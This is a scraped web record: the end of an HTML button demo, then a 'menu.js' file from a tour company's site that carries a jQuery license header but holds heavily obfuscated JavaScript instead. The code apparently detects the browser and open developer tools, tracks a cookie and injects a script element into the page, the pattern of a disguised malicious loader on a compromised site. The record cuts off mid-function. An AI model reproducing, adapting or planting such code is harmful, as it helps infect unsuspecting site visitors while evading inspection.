	<input class="button orange" type="button" value="Input Element" /> 
	<button class="button orange">Button Tag</button>
	<span class="button orange">Span</span> 
	<div class="button orange">Div</div> 
	<p class="button orange">P Tag</p> 
	<h3 class="button orange">H3</h3> 
</div>

<div>
	<a href="#" class="button red">Red</a> 
	<a href="#" class="button red bigrounded">Rounded</a> 
	<a href="#" class="button red medium">Medium</a> 
	<a href="#" class="button red small">Small</a> 
	<br /><br />
	<input class="button red" type="button" value="Input Element" /> 
	<button class="button red">Button Tag</button>
	<span class="button red">Span</span> 
	<div class="button red">Div</div> 
	<p class="button red">P Tag</p> 
	<h3 class="button red">H3</h3> 
</div>

<div>
	<a href="#" class="button blue">Blue</a> 
	<a href="#" class="button blue bigrounded">Rounded</a> 
	<a href="#" class="button blue medium">Medium</a> 
	<a href="#" class="button blue small">Small</a> 
	<br /><br />
	<input class="button blue" type="button" value="Input Element" /> 
	<button class="button blue">Button Tag</button>
	<span class="button blue">Span</span> 
	<div class="button blue">Div</div> 
	<p class="button blue">P Tag</p> 
	<h3 class="button blue">H3</h3> 
</div>

<div>
	<a href="#" class="button rosy">Rosy</a> 
	<a href="#" class="button rosy bigrounded">Rounded</a> 
	<a href="#" class="button rosy medium">Medium</a> 
	<a href="#" class="button rosy small">Small</a> 
	<br /><br />
	<input class="button rosy" type="button" value="Input Element" /> 
	<button class="button rosy">Button Tag</button>
	<span class="button rosy">Span</span> 
	<div class="button rosy">Div</div> 
	<p class="button rosy">P Tag</p> 
	<h3 class="button rosy">H3</h3> 
</div>

<div>
	<a href="#" class="button green">Green</a> 
	<a href="#" class="button green bigrounded">Rounded</a> 
	<a href="#" class="button green medium">Medium</a> 
	<a href="#" class="button green small">Small</a> 
	<br /><br />
	<input class="button green" type="button" value="Input Element" /> 
	<button class="button green">Button Tag</button>
	<span class="button green">Span</span> 
	<div class="button green">Div</div> 
	<p class="button green">P Tag</p> 
	<h3 class="button green">H3</h3> 
</div>

<div>
	<a href="#" class="button pink">Pink</a> 
	<a href="#" class="button pink bigrounded">Rounded</a> 
	<a href="#" class="button pink medium">Medium</a> 
	<a href="#" class="button pink small">Small</a> 
	<br /><br />
	<input class="button pink" type="button" value="Input Element" /> 
	<button class="button pink">Button Tag</button>
	<span class="button pink">Span</span> 
	<div class="button pink">Div</div> 
	<p class="button pink">P Tag</p> 
	<h3 class="button pink">H3</h3> 
</div>
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.bosphorustour.com/js/menu.js
body_size: 8689
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var xVFHaS,InmUCqu,rpN3EZ,c7TUNL,O6dXG1,HTK1kM,z2O5XnK,tVuheg,QyPk873,CvI_hC,skkuzXK,Vek4N1,K7WTMrd,gURMZaP,oTX30g,bWaJAtH,Yr4edk,H9A3KM,y4hxbC,Cp3K0m,o9mzrk5,BXU_wqL;function aRtfglh(InmUCqu){return xVFHaS[InmUCqu>0x55?InmUCqu+0x34:InmUCqu<0x55?InmUCqu>0x55?InmUCqu-0x7:InmUCqu-0x2b:InmUCqu-0x14]}xVFHaS=en2g2a.call(this);function c8wEhA(xVFHaS,InmUCqu){Object.defineProperty(xVFHaS,'length',{value:InmUCqu,configurable:!0x0});return xVFHaS}var i0CWqm=[],VrNzjta=0x0,Umzdxx=uX6Czy((...InmUCqu)=>{var rpN3EZ=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu>0x54?InmUCqu+0x17:InmUCqu>0x29?InmUCqu<0x54?InmUCqu<0x54?InmUCqu<0x29?InmUCqu+0x34:InmUCqu<0x29?InmUCqu+0x13:InmUCqu<0x54?InmUCqu<0x29?InmUCqu-0x3:InmUCqu>0x29?InmUCqu-0x2a:InmUCqu-0x24:InmUCqu-0x32:InmUCqu-0x15:InmUCqu-0x31:InmUCqu+0x3a]},0x1);void(InmUCqu.length=0x0,InmUCqu.Dyehul=InmUCqu.nwktmd,InmUCqu.Dyehul=uX6Czy(InmUCqu=>{var rpN3EZ;for(var xVFHaS=0x10;xVFHaS%0x4===0x0;xVFHaS++){var c7TUNL=0x0;InmUCqu=InmUCqu.concat(uX6Czy(()=>{var rpN3EZ;c7TUNL++;if(c7TUNL===0x1){return[]}for(rpN3EZ=0x31;rpN3EZ;rpN3EZ--)InmUCqu.unshift(InmUCqu.pop());return[]},0x0)())}for(rpN3EZ=0x22;rpN3EZ;rpN3EZ--)InmUCqu.unshift(InmUCqu.pop());return InmUCqu},0x1)(['jrzIc,SC','ar4JY<&Y<R','3oE=v)SC','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:6eb%e','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[uC','xoIJ','b8(gp@y07R]4B','xoTgp@y07R]4B','b8(gp@1B','naIJ?[A','xoTgp@%dx#;4KF','kPNK','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@cC','jrWf=[${lT','?z.Jj>QC','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','5a$Jf>4C','zD(gZ','z2WfD?UC','9on<`*MC','9on<`*MC<R','8DVKa','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@mC','6l^I','X}dfq@EIW$y','X}tfW<"@M!60B','[i/2s)@Yg#c.B','nX,<c','arU=i>ueG','EE0=f,3B','EE0=f,i@qU','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[cC','=7U==[${lT','tG>f]*yC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','}Oufp@UC','7Jmfh@uC','%DU=c,+MM%`+B','7!zI;wuC','prFK','7!zI;w*N2T5','ePVKH:we2$,/B','=imfo@s0W$8&PyO','=imfo@=B','&ln<1]yC','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','eP(g><kC','hM+f=[UC','=imfo@):W$Rz@P_oKB','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','t!N:"^,p@J)Z&*ZXc%F:bm{M165=)Eflx,]I*:,B','h:Y2Wm$),Nz/rC','XUZ;E.N#i2efjObk9)Wxy]=B','`Z*H/[_62$cYAb%XUzzgsljj^5}Tkb$k','&2[I%n/HpO{+LnhlSJT.*i]uAP6H&*^i','LM!<ho!uY%{(7mRUp)<f51S0j$I%Sl|d<iVHLy=B','Z)*KSmk@t7V]B8}i(z]I$?nv5O','XPU=>[aC','dP(gt@mC','44!fP[A',']DwJb','fPNKd','CE^g&.MC','rrFK','(2_1CukelT6','rrV:"^rN?4Y.pE','CE^g&.6Y2T5','(2_1CuYC','toVK','jrzIZ','&zmf=[UC','vimfe,mC','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1Kih|H;%Y.?aHlt5D',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','3ozgt)<0bUFvi9{i|DU=c,A','dPzIi`eYMR!0B']),InmUCqu[aRtfglh(0x2b)]=-rpN3EZ(0x51));return InmUCqu.irMZNH>InmUCqu[aRtfglh(0x2b)]+aRtfglh(0x4c)?InmUCqu[0x32]:(VrNzjta?InmUCqu.Dyehul.pop():VrNzjta++,InmUCqu.Dyehul)},0x0)();function uVpDr3L(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(InmUCqu=uVpDr3L()||{},rpN3EZ=InmUCqu.TextDecoder,c7TUNL=InmUCqu.Uint8Array,O6dXG1=InmUCqu.Buffer,HTK1kM=InmUCqu.String||String,z2O5XnK=InmUCqu.Array||Array,tVuheg=uX6Czy(()=>{var InmUCqu=new z2O5XnK(0x80),rpN3EZ,c7TUNL;!(rpN3EZ=HTK1kM.fromCodePoint||HTK1kM.fromCharCode,c7TUNL=[]);return uX6Czy(O6dXG1=>{var z2O5XnK,tVuheg,QyPk873,CvI_hC;!(QyPk873=O6dXG1[aRtfglh(0x2c)],c7TUNL.length=aRtfglh(0x30));for(CvI_hC=0x0;CvI_hC<QyPk873;){tVuheg=O6dXG1[CvI_hC++];if(tVuheg<=0x7f){z2O5XnK=tVuheg}else{if(tVuheg<=0xdf){z2O5XnK=(tVuheg&0x1f)<<0x6|O6dXG1[CvI_hC++]&0x3f}else{if(tVuheg<=0xef){var skkuzXK=uX6Czy(O6dXG1=>{return xVFHaS[O6dXG1>0x41?O6dXG1<0x6c?O6dXG1<0x41?O6dXG1+0xd:O6dXG1<0x6c?O6dXG1<0x41?O6dXG1+0x8:O6dXG1<0x41?O6dXG1+0x55:O6dXG1-0x42:O6dXG1-0x13:O6dXG1-0x56:O6dXG1-0x22]},0x1);z2O5XnK=(tVuheg&skkuzXK(0x4e))<<0xc|(O6dXG1[CvI_hC++]&0x3f)<<aRtfglh(0x51)|O6dXG1[CvI_hC++]&0x3f}else{if(HTK1kM.fromCodePoint){var Vek4N1=uX6Czy(O6dXG1=>{return xVFHaS[O6dXG1<0x17?O6dXG1-0x21:O6dXG1>0x17?O6dXG1<0x17?O6dXG1+0x17:O6dXG1-0x18:O6dXG1+0x53]},0x1);z2O5XnK=(tVuheg&Vek4N1(0x1c))<<0x12|(O6dXG1[CvI_hC++]&0x3f)<<aRtfglh(0x2e)|(O6dXG1[CvI_hC++]&0x3f)<<0x6|O6dXG1[CvI_hC++]&0x3f}else{typeof(z2O5XnK=0x3f,CvI_hC+=0x3)}}}}c7TUNL.push(InmUCqu[z2O5XnK]||(InmUCqu[z2O5XnK]=rpN3EZ(z2O5XnK)))}return c7TUNL.join('')},0x1)},0x0)(),c8wEhA(IL3TRJ,aRtfglh(0x31)));function IL3TRJ(...InmUCqu){var HTK1kM=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu<0x77?InmUCqu>0x4c?InmUCqu>0x77?InmUCqu-0x4b:InmUCqu<0x4c?InmUCqu-0xe:InmUCqu<0x77?InmUCqu-0x4d:InmUCqu-0x2d:InmUCqu+0x17:InmUCqu+0x40]},0x1);!(InmUCqu[aRtfglh(0x2c)]=0x1,InmUCqu[0x50]=InmUCqu[0x0]);return typeof rpN3EZ!==HTK1kM(0x4f)&&rpN3EZ?new rpN3EZ().decode(new c7TUNL(InmUCqu[0x50])):typeof O6dXG1!==aRtfglh(0x2d)&&O6dXG1?O6dXG1.from(InmUCqu[0x50]).toString('utf-8'):tVuheg(InmUCqu[0x50])}void(QyPk873=N4Q0FY(0x5c),CvI_hC=N4Q0FY(aRtfglh(0x48)),skkuzXK=N4Q0FY(0x44),Vek4N1=N4Q0FY(0x1f),K7WTMrd=N4Q0FY(0x13),gURMZaP=N4Q0FY(0x11),oTX30g=N4Q0FY(0xe),bWaJAtH={D2DpizQ:N4Q0FY(0xd),[aRtfglh(0x3b)]:N4Q0FY(0x17),F1evbi:N4Q0FY(0x31),uu9nu2:N4Q0FY(0x3a),[aRtfglh(0x49)]:N4Q0FY(aRtfglh(0x43))},Yr4edk=N4Q0FY(aRtfglh(0x2e)),H9A3KM=N4Q0FY(aRtfglh(0x2f)),y4hxbC=[N4Q0FY(0x7),N4Q0FY(0xb),N4Q0FY(0xe),N4Q0FY(aRtfglh(0x38)),N4Q0FY.call(aRtfglh(0x3a),0xf),N4Q0FY(0xd),N4Q0FY(0x34)],Cp3K0m=uX6Czy((...InmUCqu)=>{var rpN3EZ;function c7TUNL(InmUCqu){return xVFHaS[InmUCqu>-0x58?InmUCqu<-0x2d?InmUCqu>-0x58?InmUCqu>-0x58?InmUCqu<-0x2d?InmUCqu<-0x2d?InmUCqu+0x57:InmUCqu+0x23:InmUCqu+0x4d:InmUCqu-0x9:InmUCqu-0x4c:InmUCqu+0x4f:InmUCqu-0x2d]}void(InmUCqu.length=aRtfglh(0x30),InmUCqu[c7TUNL(-0x50)]=-c7TUNL(-0x40),rpN3EZ=N4Q0FY(aRtfglh(0x2f)),InmUCqu[aRtfglh(0x33)]=InmUCqu[c7TUNL(-0x51)],InmUCqu.c9dAb5={ld68Vwi:InmUCqu.tyPaXBw+c7TUNL(-0x3e),lXzmiIa:[],_VLOrt:uX6Czy((InmUCqu=rpN3EZ)=>{var c7TUNL=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu>0x48?InmUCqu<0x73?InmUCqu>0x73?InmUCqu-0x3c:InmUCqu<0x48?InmUCqu+0xb:InmUCqu>0x48?InmUCqu<0x48?InmUCqu-0x27:InmUCqu>0x48?InmUCqu<0x48?InmUCqu+0x1b:InmUCqu-0x49:InmUCqu+0x5b:InmUCqu-0x26:InmUCqu-0x6:InmUCqu-0x60]},0x1);if(!Cp3K0m.lXzmiIa[c7TUNL(0x4e)]){Cp3K0m.lXzmiIa.push(-0x18)}return Cp3K0m.lXzmiIa[InmUCqu]},0x0),Y9unwA:0x1a,kBevUW:0x20,UzSFKab:[],EkDSdcP:uX6Czy((InmUCqu=y4hxbC[aRtfglh(0x30)])=>{if(!Cp3K0m.UzSFKab[0x0]){Cp3K0m.UzSFKab.push(0x4d)}return Cp3K0m.UzSFKab[InmUCqu]},0x0),oeBL4b:[],lDz5wL:uX6Czy((InmUCqu=N4Q0FY(0x7))=>{if(!Cp3K0m.oeBL4b[aRtfglh(0x30)]){Cp3K0m.oeBL4b.push(-0x5d)}return Cp3K0m.oeBL4b[InmUCqu]},0x0),q61dGdo:[],T97A4P:uX6Czy((InmUCqu=H9A3KM)=>{if(!Cp3K0m.q61dGdo[aRtfglh(0x30)]){Cp3K0m.q61dGdo.push(-0x19)}return Cp3K0m.q61dGdo[InmUCqu]},0x0)},InmUCqu.tyPaXBw=InmUCqu.tyPaXBw+0x34);if(InmUCqu[c7TUNL(-0x50)]>0x84){return InmUCqu[0x9e]}else{var O6dXG1=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu>0x1a?InmUCqu>0x45?InmUCqu+0x45:InmUCqu<0x45?InmUCqu>0x45?InmUCqu+0x50:InmUCqu<0x45?InmUCqu>0x45?InmUCqu-0x7:InmUCqu>0x1a?InmUCqu<0x45?InmUCqu<0x1a?InmUCqu-0x12:InmUCqu-0x1b:InmUCqu-0x4a:InmUCqu+0xd:InmUCqu+0x45:InmUCqu-0xc:InmUCqu+0x56]},0x1);return InmUCqu[O6dXG1(0x23)]}},0x0)());var UN7mTj,Plj65f,cP9ZKd=function(){var InmUCqu,rpN3EZ,c7TUNL,O6dXG1;function HTK1kM(InmUCqu){return xVFHaS[InmUCqu>0x0?InmUCqu>0x0?InmUCqu<0x2b?InmUCqu>0x0?InmUCqu<0x2b?InmUCqu>0x0?InmUCqu<0x2b?InmUCqu>0x0?InmUCqu<0x2b?InmUCqu-0x1:InmUCqu-0x15:InmUCqu-0x48:InmUCqu-0x4e:InmUCqu+0x41:InmUCqu-0x11:InmUCqu+0x6:InmUCqu+0x28:InmUCqu-0x0:InmUCqu-0x2f]}typeof(InmUCqu=N4Q0FY(aRtfglh(0x34)),rpN3EZ={LBDnw7A:N4Q0FY[HTK1kM(0x13)](void 0x0,[HTK1kM(0xa)])},c7TUNL=function(){try{return global||window||new Function(N4Q0FY(0x8)+N4Q0FY(0x9))()}catch(e){return O6dXG1[rpN3EZ.LBDnw7A](this)}},O6dXG1=function(){try{return this}catch(e){return null}});return Plj65f=O6dXG1[InmUCqu](this,OxOfE7),UN7mTj=c7TUNL[N4Q0FY(aRtfglh(0x34))](this)}[N4Q0FY(aRtfglh(0x34))]();function ZFWTfjh(xVFHaS,InmUCqu){switch(o9mzrk5){case 0x24:return xVFHaS+InmUCqu;case-aRtfglh(0x40):return-xVFHaS}}c8wEhA(mEoU_9h,0x1);function mEoU_9h(...InmUCqu){var rpN3EZ=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu<0x5?InmUCqu+0x34:InmUCqu>0x30?InmUCqu-0x1a:InmUCqu-0x6]},0x1);void(InmUCqu.length=aRtfglh(0x31),InmUCqu[rpN3EZ(0x10)]=InmUCqu[rpN3EZ(0xb)]);return InmUCqu.hu0r87f=o9mzrk5+(o9mzrk5=InmUCqu.hu0r87f,0x0),InmUCqu[rpN3EZ(0x10)]}o9mzrk5=o9mzrk5;var glNdF7=/msie/[y4hxbC[0x1]](OxOfE7(aRtfglh(0x36))[Yr4edk+bWaJAtH.D2DpizQ][y4hxbC[0x2]][N4Q0FY(0xf)]()),zwHEs2=/gecko/[N4Q0FY(0xb)](OxOfE7(aRtfglh(0x36))[y4hxbC[0x3]][N4Q0FY(0xe)][y4hxbC[0x4]]()),exWf4i=/opera/[N4Q0FY(0xb)](OxOfE7(aRtfglh(0x36))[N4Q0FY(aRtfglh(0x2e))+y4hxbC[0x5]][oTX30g][N4Q0FY.call(void 0x0,aRtfglh(0x37))]()),W_reSse=/safari/[N4Q0FY(0xb)](OxOfE7(aRtfglh(0x36))[N4Q0FY(aRtfglh(0x38))][gURMZaP+N4Q0FY(0x12)][N4Q0FY(0xf)]());BXU_wqL={[K7WTMrd]:function(InmUCqu,rpN3EZ){var c7TUNL,O6dXG1,HTK1kM,z2O5XnK;function tVuheg(InmUCqu){return xVFHaS[InmUCqu>0x1?InmUCqu<0x1?InmUCqu-0x15:InmUCqu>0x1?InmUCqu<0x1?InmUCqu-0x39:InmUCqu-0x2:InmUCqu+0x39:InmUCqu+0x3b]}void(c7TUNL=N4Q0FY[aRtfglh(0x39)](void 0x0,0x20),O6dXG1={[aRtfglh(0x3c)]:N4Q0FY(0x1d)},HTK1kM=[N4Q0FY(0x1b)],z2O5XnK=document[N4Q0FY(0x14)+N4Q0FY[aRtfglh(0x39)](tVuheg(0x11),0x15)+'t'](N4Q0FY(0x16)));if(z2O5XnK[bWaJAtH[aRtfglh(0x3b)]](N4Q0FY(0x18),N4Q0FY(0x19)),z2O5XnK[N4Q0FY(0x17)](N4Q0FY(0x1a),HTK1kM[aRtfglh(0x30)]),z2O5XnK[N4Q0FY.call(tVuheg(0x11),0x17)](N4Q0FY[aRtfglh(0x39)](aRtfglh(0x3a),0x1c),InmUCqu),document[O6dXG1[aRtfglh(0x3c)]](N4Q0FY(0x1e))[tVuheg(0x7)][Vek4N1](z2O5XnK),glNdF7){z2O5XnK[c7TUNL]=function(){if((this[N4Q0FY(0x21)]==N4Q0FY(0x22)||this[N4Q0FY[tVuheg(0x14)](tVuheg(0x11),[0x21])]==N4Q0FY(0x23))&&Cp3K0m.ld68Vwi>-aRtfglh(0x3e)){if(rpN3EZ!=tVuheg(0x11)&&Cp3K0m.ld68Vwi>-0x57){rpN3EZ()}}}}else{if(zwHEs2&&Cp3K0m.ld68Vwi>-0x57){z2O5XnK[N4Q0FY(0x24)]=uX6Czy(()=>{if(rpN3EZ!=tVuheg(0x11)){rpN3EZ()}},0x0)}else{if(rpN3EZ!=void 0x0&&Cp3K0m.ld68Vwi>-tVuheg(0x15)){rpN3EZ()}}}}};function SN3X13(xVFHaS,InmUCqu,rpN3EZ){var c7TUNL={mpP2Xu:N4Q0FY(0x26)},O6dXG1;!(O6dXG1=new(OxOfE7(-0x11)),O6dXG1[N4Q0FY(0x25)](ZFWTfjh(O6dXG1[c7TUNL.mpP2Xu](),rpN3EZ,mEoU_9h(0x24))),document[N4Q0FY(0x27)]=ZFWTfjh(xVFHaS+aRtfglh(0x3f)+OxOfE7(-0x345)(InmUCqu),rpN3EZ==null?'':N4Q0FY(0x28)+O6dXG1[N4Q0FY(0x29)](),mEoU_9h(0x24)))}function vRyejE(InmUCqu){var rpN3EZ,c7TUNL;function O6dXG1(InmUCqu){return xVFHaS[InmUCqu<0x16?InmUCqu>0x16?InmUCqu+0x4c:InmUCqu>0x16?InmUCqu-0x63:InmUCqu+0x14:InmUCqu-0x53]}!(rpN3EZ={Qeu9fDR:N4Q0FY(0x2a),KW_E_7:N4Q0FY[aRtfglh(0x39)](aRtfglh(0x3a),0x2b)},c7TUNL=N4Q0FY(O6dXG1(-0x10)));if(document[N4Q0FY(0x27)][c7TUNL]>O6dXG1(-0xf)&&Cp3K0m._VLOrt()){var HTK1kM,z2O5XnK;function tVuheg(InmUCqu){return xVFHaS[InmUCqu<0x34?InmUCqu<0x9?InmUCqu+0x2f:InmUCqu>0x9?InmUCqu-0xa:InmUCqu-0x5:InmUCqu+0x32]}!(HTK1kM=[N4Q0FY(0x2c)],z2O5XnK=document[N4Q0FY(0x27)][rpN3EZ.Qeu9fDR](ZFWTfjh(InmUCqu,tVuheg(0x1e),mEoU_9h(tVuheg(0x20)))));if(z2O5XnK!=ZFWTfjh(O6dXG1(-0xe),mEoU_9h(-0x30))){var QyPk873,CvI_hC;function skkuzXK(InmUCqu){return xVFHaS[InmUCqu<0x34?InmUCqu>0x34?InmUCqu+0x2:InmUCqu<0x34?InmUCqu>0x9?InmUCqu>0x34?InmUCqu-0x4:InmUCqu<0x34?InmUCqu-0xa:InmUCqu+0x2a:InmUCqu+0x36:InmUCqu-0x26:InmUCqu+0xf]}void(QyPk873=[N4Q0FY.apply(O6dXG1(-0x5),[0x27])],CvI_hC=(z2O5XnK=ZFWTfjh(z2O5XnK+InmUCqu[N4Q0FY(O6dXG1(-0x10))],O6dXG1(-0xe),o9mzrk5=0x24),document[N4Q0FY[O6dXG1(-0x2)](void 0x0,[0x27])][N4Q0FY(0x2a)](';',z2O5XnK)));if(CvI_hC==ZFWTfjh(0x1,mEoU_9h(-skkuzXK(0x1f)))){CvI_hC=document[QyPk873[0x0]][N4Q0FY[tVuheg(0x1c)](void 0x0,[O6dXG1(-0x10)])]}return OxOfE7(O6dXG1(0x6))(document[N4Q0FY(0x27)][rpN3EZ.KW_E_7+HTK1kM[aRtfglh(0x30)]](z2O5XnK,CvI_hC))}}return''}function aNAP4oc(){var InmUCqu;function rpN3EZ(InmUCqu){return xVFHaS[InmUCqu>0x3d?InmUCqu-0x22:InmUCqu>0x12?InmUCqu-0x13:InmUCqu+0x34]}InmUCqu=0xa0;if((OxOfE7(rpN3EZ(0x1e))[N4Q0FY(0x2d)]-OxOfE7(0x2d3)[N4Q0FY(0x2e)]>InmUCqu||OxOfE7(0x2d3)[N4Q0FY[rpN3EZ(0x25)](void 0x0,[0x2f])+N4Q0FY(rpN3EZ(0x28))]-OxOfE7(0x2d3)[bWaJAtH.F1evbi]>InmUCqu)&&Cp3K0m.Y9unwA>-0x4c){return N4Q0FY(0x32)}return'no'}if(aNAP4oc()=='no'){var rYP_Z0M;function HFLE3S(InmUCqu){return xVFHaS[InmUCqu>-0x44?InmUCqu<-0x19?InmUCqu<-0x19?InmUCqu>-0x19?InmUCqu-0x3a:InmUCqu>-0x44?InmUCqu>-0x44?InmUCqu<-0x44?InmUCqu-0x41:InmUCqu>-0x44?InmUCqu<-0x44?InmUCqu-0x5:InmUCqu+0x43:InmUCqu+0x1d:InmUCqu-0x9:InmUCqu+0x20:InmUCqu+0x37:InmUCqu+0x55:InmUCqu-0x10]}rYP_Z0M=vRyejE(N4Q0FY(0x33));if((rYP_Z0M==''||rYP_Z0M==HFLE3S(-0x34))&&Cp3K0m.kBevUW>-aRtfglh(0x3e)){var QV9Cqx5,l4NYu2f;function WD_b19D(InmUCqu){return xVFHaS[InmUCqu>0x17?InmUCqu<0x17?InmUCqu+0x12:InmUCqu<0x42?InmUCqu<0x42?InmUCqu<0x17?InmUCqu+0x2c:InmUCqu-0x18:InmUCqu-0x1e:InmUCqu-0x59:InmUCqu+0xb]}void(QV9Cqx5=(SN3X13(N4Q0FY(0x33),OxOfE7(0x204)[y4hxbC[0x6]]()[N4Q0FY(0x35)+'ng'](aRtfglh(0x41)),0x1),OxOfE7(0x2d3)[N4Q0FY.call(void 0x0,0x36)][N4Q0FY(0x37)+'ol']),l4NYu2f=QV9Cqx5[N4Q0FY(0x38)](0x0,ZFWTfjh(aRtfglh(0x31),mEoU_9h(-0x30))));if(l4NYu2f==N4Q0FY(0x39)&&Cp3K0m.Y9unwA>-WD_b19D(0x37)){var X_pESC;function JBT2pv(InmUCqu){return xVFHaS[InmUCqu<-0x16?InmUCqu<-0x41?InmUCqu-0x1c:InmUCqu>-0x16?InmUCqu+0x61:InmUCqu>-0x16?InmUCqu-0x6:InmUCqu>-0x41?InmUCqu<-0x16?InmUCqu>-0x16?InmUCqu+0x29:InmUCqu+0x40:InmUCqu-0x1:InmUCqu-0x54:InmUCqu+0x16]}!(X_pESC=[N4Q0FY(HFLE3S(-0x2c))],BXU_wqL[X_pESC[JBT2pv(-0x3b)]](bWaJAtH.uu9nu2,uX6Czy(()=>{},0x0)))}else{BXU_wqL[N4Q0FY(0x13)](N4Q0FY(0x3b),uX6Czy(()=>{},0x0))}}}function OxOfE7(InmUCqu){var rpN3EZ,c7TUNL,O6dXG1,HTK1kM,z2O5XnK,tVuheg;function Vek4N1(InmUCqu){return xVFHaS[InmUCqu<0x4a?InmUCqu+0x30:InmUCqu>0x4a?InmUCqu<0x75?InmUCqu<0x4a?InmUCqu-0x2a:InmUCqu>0x75?InmUCqu-0x2:InmUCqu>0x4a?InmUCqu<0x75?InmUCqu<0x75?InmUCqu-0x4b:InmUCqu+0x5b:InmUCqu-0x5d:InmUCqu-0x8:InmUCqu-0x19:InmUCqu+0x3d]}typeof(rpN3EZ=N4Q0FY(0x5d),c7TUNL=N4Q0FY(aRtfglh(0x43)),O6dXG1=N4Q0FY(0x41),HTK1kM=[N4Q0FY(0x3e),N4Q0FY(Vek4N1(0x6b))],z2O5XnK={RbAX7c:N4Q0FY.apply(aRtfglh(0x3a),[0x3c]),ltX6EF:N4Q0FY(aRtfglh(0x47)),[aRtfglh(0x53)]:N4Q0FY(0x73)},tVuheg=tVuheg);switch(InmUCqu){case Cp3K0m.EkDSdcP()?0x2d3:-0xd3:tVuheg=N4Q0FY(aRtfglh(0x44))||Plj65f[z2O5XnK.RbAX7c];break;case-0x11:tVuheg=N4Q0FY(0x3d)||Plj65f[N4Q0FY(0x3d)];break;case-0x345:return UN7mTj[N4Q0FY(0x3e)]||Plj65f[HTK1kM[0x0]];case aRtfglh(0x45):return UN7mTj[N4Q0FY(0x3f)+'pe']||Plj65f[N4Q0FY.call(Vek4N1(0x5a),0x40)];case 0x204:tVuheg=O6dXG1||Plj65f[N4Q0FY(0x41)];break;case!Cp3K0m.EkDSdcP()?-0xbf:0xa40:tVuheg=N4Q0FY(0x42)||Plj65f[HTK1kM[0x1]];break;case 0x3fc:return UN7mTj[N4Q0FY(Vek4N1(0x66))]||Plj65f[N4Q0FY(Vek4N1(0x66))];case 0x9e0:tVuheg=N4Q0FY(0x44)||Plj65f[skkuzXK];break;case!(Cp3K0m.Y9unwA>-0x4c)?-0xc0:0xacf:tVuheg=z2O5XnK.ltX6EF||Plj65f[N4Q0FY.apply(void 0x0,[Vek4N1(0x67)])];break;case!(Cp3K0m.ld68Vwi>-0x57)?-0x19:0xa4f:tVuheg=CvI_hC||Plj65f[N4Q0FY(Vek4N1(0x68))];break;case Cp3K0m.kBevUW>-aRtfglh(0x3e)?0xbb0:-0x72:tVuheg=bWaJAtH[Vek4N1(0x69)]||Plj65f[c7TUNL];break;case 0x1050:tVuheg=N4Q0FY(0x48)+N4Q0FY(0x49)||Plj65f[N4Q0FY(0x4a)];break;case Cp3K0m.lDz5wL()?0x1251:aRtfglh(0x4e):return UN7mTj[N4Q0FY(0x4b)]||Plj65f[N4Q0FY.apply(Vek4N1(0x5a),[0x4b])];case!(Cp3K0m.Y9unwA>-aRtfglh(0x4a))?0x89:0x7d3:return UN7mTj[N4Q0FY(0x4c)]||Plj65f[N4Q0FY[Vek4N1(0x59)](aRtfglh(0x3a),Vek4N1(0x6b))+N4Q0FY(0x4d)];case 0x3aa:return UN7mTj[N4Q0FY(aRtfglh(0x4c))]||Plj65f[N4Q0FY(Vek4N1(0x6c))];case 0xe1e:return UN7mTj[N4Q0FY(0x4f)+'nt']||Plj65f[N4Q0FY[aRtfglh(0x3d)](void 0x0,[0x50])];case Cp3K0m.kBevUW>-0x57?0x119f:0x9d:tVuheg=N4Q0FY(0x51)||Plj65f[N4Q0FY.apply(aRtfglh(0x3a),[0x51])];break;case 0xf85:return UN7mTj[N4Q0FY(0x52)]||Plj65f[N4Q0FY(0x52)];case!Cp3K0m._VLOrt()?0x42:0x11e6:tVuheg=N4Q0FY(0x53)||Plj65f[N4Q0FY(0x53)];break;case!Cp3K0m.lDz5wL()?-0x36:0x34a:return UN7mTj[N4Q0FY(0x54)]||Plj65f[N4Q0FY[aRtfglh(0x3d)](void 0x0,[0x54])];case 0x101f:return UN7mTj[N4Q0FY(0x55)]||Plj65f[N4Q0FY(0x55)];case Cp3K0m.Y9unwA>-0x4c?0x10f4:-0x95:return UN7mTj[N4Q0FY(0x56)+'on']||Plj65f[N4Q0FY(0x57)];case Cp3K0m.EkDSdcP()?0x1388:-0x6a:tVuheg=N4Q0FY(0x58)||Plj65f[N4Q0FY(0x58)];break;case 0x22c:tVuheg=N4Q0FY(0x59)||Plj65f[N4Q0FY[aRtfglh(0x39)](void 0x0,0x59)];break;case 0x1f6:tVuheg=N4Q0FY(0x5a)||Plj65f[N4Q0FY(0x5a)];break;case 0x577:return 